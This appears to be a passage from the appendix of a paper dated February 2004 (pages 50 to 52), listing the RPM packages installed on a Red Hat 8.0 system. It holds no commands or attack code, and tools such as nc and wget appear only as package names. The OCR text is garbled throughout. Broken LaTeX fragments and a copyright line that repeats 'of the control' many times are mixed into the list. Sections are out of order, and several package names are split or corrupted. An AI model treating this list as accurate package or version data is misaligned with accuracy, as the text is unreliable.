 $\begin{array}{|l|l|}\n \hline\n \text{bitmap-fonts-0.2-2}\n \end{array}$  kcharselect-3.0.5a-1  $\begin{array}{|l|l|}\n \hline\n \text{man-1.5k-0.8x.0}\n \end{array}$  redhat-conf 4Suite-0.11.1-10 a2ps-4.13b -24 acl-2.0.11-2 alchemist-1.0.24-4 anacron -2.3-23 apmd-3.0.2-12 ark-3.0.5a-1 arts-1.0.5a -2 ash-0.3.8-5 aspell-0.33.7.1-16 at-3.1.8-31 atk-1.0.3-1 attr-2.0.8-3 audiofile-0.2.3-3 authconfig-4.2.12-3 authconfig-gtk-4.2.12 -3 autofs-3.1.7-33 autorun-3.3-3 basesystem-8.0-1 bash-2.05b -5.1 bc-1.06-10 bdflush-1.5-21 bind-utils-9.2.1-9 bitmap-fonts-0.2-2 bonobo-activation-1.0.3-2 bzip2-1.0.2-5 bzip2-libs-1.0.2-5 cdparanoia-libs-alpha9.8-11 cdrecord -1.10-14 chkconfig-1.3.6-3 chkfontpath-1.9.6-3 comps-8.0-0.20020910 comps-extras-8.0-3 cpio-2.4.2-28 cpp-3.2-7 cracklib-2.7-18 cracklib-dicts-2.7-18 crontabs-1.10-4 cups-libs-1.1.17 -0.9 curl-7.9.8-1 cyrus-sasl-2.1.10-1 cyrus-sasl-md5-2.1.10-1 cyrus-sasl-plan-2.1.10-1 db4-4.0.14 -14 desktop-backgrounds-basic-2.0-10 desktop-backgrounds-extra-2.0-10 desktop-file-utils-0.3-3 dev-3.3.1-2 dhclient-3.0pl1-26

4 https://actual https://actual liberations.<br> **Photostanes 2004, Author retains and the control of the control of the control of the control of the control of the control of the control of the control of the control of the** hesiod-3.0.2-21 hotplug-2002\_04\_01-13 hpijs-1.1-20.1 htdig-3.2.0-7.20020505 htmlview-2.0.0-6 httpd-2.0.40 -11.9 httpd-manual-2.0.40-11.9 hwcrypto-1.0-7 hwdata-0.47-1 imlib-1.9.13-9 info-4.2-5 initscripts-6.95-1  $int$ tool-0.22-3 iproute-2.4.7-7.80.1 iptables-1.2.8-8.80.2 iputils-20020124-8 irda-utils-0.9.14-6 isdn4k-utils-3.1-58 jfsutils-1.0.17-3 kamera-3.0.5a-2 kbd-1.06-26 kbdconfig-1.9.16 -1 kcalc-3.0.5a-1 kcharselect-3.0.5a-1 kdeaddons-kicker-3.0.5a -1 kdeaddons-knewsticker-3.0.5a-1 kdeaddons-konqueror-3.0.5a-1 kdeartwork-3.0.5a-1 kdeartwork-locolor-3.0.5a-1 kdeartwork-screensavers-3.0.5a -1 kdebase-3.05a-9 kdelibs-3.0.5a -5 kdemultimedia-arts-3.0.5a-2 kdemultimedia-kfile-3.0.5a-2 kdemultimedia-libs-3.0.5a-2 kdenetwork-libs-3.0.5a-1 kdepasswd-3.0.5a-1 kdepim-3.0.5a -1 kdessh-3.0.5a-1 kdeutils-laptop-3.0.5a-1 kdf-3.0.5a-1 kdict-3.0.5a -1 kdvi-3.0.5a-2 kedit-3.0.5a -1 kernel-2.4.20-19.8 kernel-pcmcia-cs-3.1.31-9 kfile-pdf-3.0.5a-2 kfile-png-3.0.5a-2 kfloppy-3.0.5a-1 kghostview-3.05a-2 knewsticker-3.0.5a-1

libuser-0.51.1 -2 libvorbis-1.0-1 libwvstreams-3.70-5 libxml2-2.4.23-1 libxml2-python-2.4.23-1 libxslt-1.0.19 -1 lilo-21.4.4-20 linc-0.5.2-2 lm\_sensors-2.6.3-2 lockdev-1.0.0-20 logrotate-3.6.5-2 logwatch-2.6-8 lokkit-0.50-21.8.0 losetup-2.11r-10 LPRng-3.8.9-6.1 lrzsz-0.12.20-14 lsof-4.63-2 lvm-1.0.3-9 m4-1.4.1-11 mailcap-2.1.12-1 mailx-8.1.1-26 make-3.79.1-14 MAKEDEV-3.3.1-2 man-1.5k-0.8x.0 man-pages-1.53-1 metacity-2.4.0.92-5 mingetty-1.00-3 minicom-2.00.0-6 mkbootdisk-1.4.8-1 mkinitrd-3.4.28-1 mkisofs-1.10-14 mktemp -1.5-16 mod\_perl-1.99\_05 -3 mod\_python-3.0.0-10 mod\_ssl-2.0.40 -11.9 modutils-2 4 18-2 mount-2.11r-10 mouseconfig-4.26-1 mpage-2.5.2-4 mtools-3.9.8-5 mtr-0.49-7 mt-st-0.7-6 mysql-3.23.58-1.80 mysql-devel-3.23.58-1.80 mysql-server-3.23.58 -1.80 nc-1.10-16 ncurses-5.2-28 netconfig-0.8.12-3 net-snmp-5.0.9-2.80.1 net-snmp-utils-5.0.9-2.80.1 ORBit2-2.4.1-1

popt-1.7-1.06 portmap-4.0-46 ppp-2.4.1-7 procmail-3.22-7 procps-2.0.7-25 psmisc-20.2-6 pspell-0.12.2-14 psutils-1.17-17 pygtk2-1.99.12-7 pygtk2-libglade-1.99.12 -7 pyOpenSSL -0.5.0.91-1 python-2.2.1-17 python-optik-1.3-2 pyxf86config-0.3.1-2 PyXML-0.7.1-6 qt-3.0.5-17 quota-3.06-5 raidtools-1.00.2-3.3 rdate -1.2-5 rdist-6.1.5-24 readline -4.3-3 redhat-artwork-0.47-3 redhat-config-date-1.5.2-10 redhat-config-keyboard -1.0.1-1 redhat-config-language-1.0.1-6 redhat-config-mouse -1.0.1-2 redhat-config-network-1.1.20-1 redhat-config-packages-1.0.1-1 redhat-config-printer-0.4.24-1 redhat-config-printer-gui-0.4.24 -1 redhat-config-rootpassword-1.0.1-1 redhat-config-securitylevel-1.0.1-1 redhat-config-services-0.8.2-1 redhat-config-soundcard-1.0.1-2 redhat-config-users-1.1.1-2 redhat-config-xfree86-0.6.7-1 redhat-logos-1.1.6-2 redhat-logviewer-0.8.3-2 redhat-menus-0.26-1 redhat-release-8.0-8 redhat-switchmail-0.5.14-1 redhat-switchmail-gnome -0.5.14-1 redhat-switch-printer-0.5.12 -1 redhat-switch-printer-gnome -0.5.12 -1 reiserfs-utils-3.6.2-2 rhn-applet-2.0.9-0.8.0.1 rhnlib-1.0-1 rhpl-0.54-0.8.0.1 rmt-0.4b28-4 sysklogd-1.4.1-10

> 24 februari 2004 50/52

diffutils-2.8.1-3 docbook-dtds-1.0-14  $\begin{array}{|c|c|c|c|c|c|c|c|c|}\hline \text{of the 3D} & \text{of the 3D} & \text{$ dos2unix-3.1-12 dosfstools-2.8-3 dump -0.4b28 -4 e2fsprogs-1.27-9 ed-0.2-28 eject2.0.12 -7 esound-0.2.28-1 ethtool-1.6-2 expat-1.95.4-1 fam-2.6.8-4 fbset-2.1-11 file-3.39-9 filesystem-2.1.6-5 fileutils-4.1.9-11.2 findutils-4.1.7-7 finger-0.17-14 firstboot-1.0.1-10 fontconfig-2.0-3 foomatic-1.9-1.20020617.6 freetype -2.1.2-7 ftp-0.17-15 gail-0.17-2 gawk-3.1.1-4 GConf2-1.2.1-3 gd-1.8.4-9 gdbm-1.8.0-18 gdm-2.4.0.7-14 ghostscript-7.05-20.1 ghostscript-fonts-5.50-7 gimp-print-4.2.1-5 glib-1.2.10-8 glib2-2.0.6-2 glibc-2.3.2-4.80.8 glibc-common -2.3.2-4.80.8 Glide3-20010520-19 gmp-4.1-4 gnome-libs-1.4.1.2.90-22 gnome-mime-data-2.0.0-9 gnome-python2-1.99.11 -8 gnome-python2-bonobo -1.99.11 -8 gnome-python2-canvas-1.99.11 -8 gnome-python2-gtkhtml2-1.99.11-8 gnome-vfs2 -2.0.2-5 gnupg-1.0.7-14 gphoto2 -2.1.0-4 gpm-1.19.3 -23 grep-2.5.1-4 groff-1.18-6 grub-0.92-7 gtk+-1.2.10-22 gtk2-2.0.6-8 gtkhtml2-2.0.1-2 gzip-1.3.3-5 hdparm-5.2-1 khexedit-3.0.5a-1

koncd-3.0.5a-2 kpaint-3.0.5a-2 kpf-3.0.5a-1 kppp-3.0.5a-1 kpppload-1.04-43 krb5-libs-1.2.5-15 krbafs-1.1.1-6 kregexpeditor-3.0.5a-1 kscd -3.0.5a -2 ksnapshot-3.0.5a-2 ksymoops-2.4.5-1 ktimer-3.0.5a-1 kudzu-0.99.69 -1 kuickshow-3.0.5a-2 kview-3.0.5a-2 kviewshell-3.0.5a -2 less-358-28 lftp-2.5.2-6 lha-1.14i-7 libacl-2.0.11-2 libart\_gpl-2.3.10 -1 libattr-2.0.8-3 libbonobo -2.0.0-4 libbonoboui-2.0.1-2 libcap-1.10-12 libelf-0.8.2-2 libgcc-3.2-7 libglade2-2.0.0-2 libgnome -2.0.2-5 libgnomecanvas-2.0.2-1 libgnomeui-2.0.3-3 libIDL-0.8.0-3 libjpeg-6b-21 libmng-1.0.4-1 libogg-1.0-1 libpng10-1.0.13-6 libpng-1.2.2-8 librp m404-4.0.4-8x.27 librsvg2-2.0.1-1 libstdc++-3.2-7 libtermcap-2.0.8-31 libtiff-3.5.7-7 libtool-libs-1.4.2-12 libungif-4.1.0-13 net-tools-1.60-7 newt-0.51.0-1 nfs-utils-1.0.1-2.80 nscd-2.3.2-4.80.8 nss\_ldap-198-3 ntp-4.1.1a-9 ntsysv-1.3.6-3 Omni-0.7.0-6 Omni-foomatic-0.7.0-6 openjade -1.3.1-9 openldap -2.0.27-2.8.0

**F**<br> **Example 2004, Author retains function**  $\frac{1}{2}$ <br> **Example 2004, Author Final Resp. (a)**<br> **Example 2004, Author retains for the constrained and the state of the state of the state of the state of the state of the** orbit-python-1.99.0 -4 pam-0.75-46.8.0 pam-devel-0.75-46.8.0 pam\_krb5-1.56-1 pam\_smb-1.1.6-9.8 pango-1.1.1-1 parted-1.4.24 -6 passwd-0.67-3 patch-2.5.4-14 pax-3.0-4 pciutils-2.1.10-2 pcre-3.9-5 perl-5.8.0-88.3 perl-CGI-2.81-88.3 perl-DateManip-5.40-27 perl-DBD-MySQL-2.1017-3 perl-DBI-1.30-1 perl-Filter-1.28-9 perl-HTML-Parser-3.26-14 perl-HTML-Tagset-3.03-25 perl-libwww-perl-5.65-2 perl-libxml-enno-1.02-25 perl-libxml-perl-0.07-25 perl-Parse-Yapp-1.05-26 perl-URI-1.21-3 perl-XML-Dumper-0.4-22 perl-XML-Encoding-1.01-20 perl-XML-Parser-2.31-12 perl-XML-Twig-3.05-3 php-4.2.2-8.0.8 php-imap-4.2.2-8.0.8 php-ldap-4.2.2-8.0.8 php-mysql-4.2.2-8.0.8 pinfo-0.6.4-7 rootfiles-7.2-4 rpm404-python -4.0.4-8x.27 rpm-4.1-1.06 rpm-python-4.1-1.06 rp-pppoe-3.4-7 rsh-0.17-10 rsync-2.5.7-0.8 scrollkeeper-0.3.10-7 sed-3.02-13 sendmail-8.12.8 -9.80 setserial-2.17-9 setup-2.5.20 -1 setuptool-1.10-1 sgml-common-0.6.3-12 shadow-utils-20000902-12.8 sh -utils-2.0.12-3 slang-1.4.5-11 slocate-2.6-4 sox-12.17.3-7 specspo-8.0-3

syslinux-1.75-3 SysVinit-2.84-5 talk-0.17-17 tar-1.13.25-8 tcpdump-3.6.3-17.8.0.3 tcp\_wrappers-7.6-23 tcsh-6.12-2 telnet-0.17-23 termcap-11.0.1 -13 textutils-2.0.21 -5 time-1.7-19 timeconfig-3.2.9-1 tmpwatch-2.8.4-3 trace pute-1.4a12-6 ttfprint-0.9-6 tux-2.2.7-3 unix2dos-2.2-17 unzip-5.50-32 up2date-3.0.7.2-1 up2date-gnome -3.0.7.2 -1 urw-fonts-2.0-26 usbutils-0.9-7 usermode-1.63-1 usermode-gtk-1.63-1 utempter-0.5.2-10 util-linux-2.11r-10 VFlib2-2.25.6-8 vim-common -6.1-18.8x.1 vim-minimal-6.1-18.8x.1 vixie -cron-3.0.1-69 webalizer-2.01 10 -9 wget-1.8.2-5 which-2.14-1 whois-1.0.10-4 wireless-tools-25-1 words-2-20 wvdial-1.53-7 XFree86-100dpi-fonts-4.2.1-23 XFree86-4.2.1-23 XFree86-75dpi-fonts-4.2.1-23 XFree86-base-fonts-4.2.1-23 XFree86-font-utils-4.2.1-23 XFree86-libs-4.2.1-23 XFree86-Mesa-libGL-4.2.1-23 XFree86-Mesa-libGLU-4.2.1-23 XFree86-tools-4.2.1-23 XFree86-truetype-fonts-4.2.1-23 XFree86-twm-4.2.1-23 XFree86-xauth-4.2.1-23 XFree86-xdm-4.2.1-23 XFree86-xfs-4.2.1-23 Xft-2.0-4 xinetd-2.3.11-1.8.0 xinitrc-3.31-1 xisdnload-1.38-58

> 24 februari 2004 51.52



24 februari 2004 52/52